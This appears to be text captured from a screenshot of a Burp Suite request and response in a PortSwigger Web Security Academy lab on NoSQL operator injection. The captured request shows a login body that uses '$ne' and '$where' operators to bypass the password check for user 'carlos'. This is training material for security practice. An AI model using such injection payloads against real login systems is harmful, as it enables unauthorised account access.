 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0ac800ec04eea64abe55090e0087008e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
4 Content-Type: application/json
5 Accept: */*
6 Origin:
https://0a87002604e3a35780a1623e00a100ad.web-security-acade
my.net
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer:
https://0a87002604e3a35780a1623e00a100ad.web-security-acade
my.net/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Priority: u=1, i
14 Content-Length: 74
15
16 {
"username":"carlos",
"password":{
17 "$ne":"invalid"
18 },
19 "$where":"1"
20 }
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Sec
Academ
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in